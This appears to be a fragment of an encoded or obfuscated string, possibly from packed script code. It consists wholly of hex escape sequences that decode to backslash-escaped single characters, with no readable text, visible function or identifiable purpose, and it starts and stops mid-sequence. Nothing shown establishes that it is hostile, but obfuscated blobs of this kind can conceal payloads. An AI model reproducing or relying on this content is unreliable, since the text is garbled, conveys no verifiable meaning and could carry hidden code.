\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x